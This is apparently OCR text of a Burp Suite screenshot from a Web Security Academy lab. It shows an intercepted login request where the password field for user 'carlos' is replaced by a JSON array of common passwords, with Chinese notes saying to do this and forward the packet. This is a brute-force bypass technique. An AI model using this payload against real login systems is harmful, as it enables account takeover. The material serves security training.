 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aea005903700c8e828b2cf600af0073.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aea005903700c8e828b2cf600af0073.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aea005903700c8e828b2cf600af0073.web-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 41
11 Origin: https://0aea005903700c8e828b2cf600af0073.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":[
18 "123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
用json数组替换掉password字段的值
然后放行数据包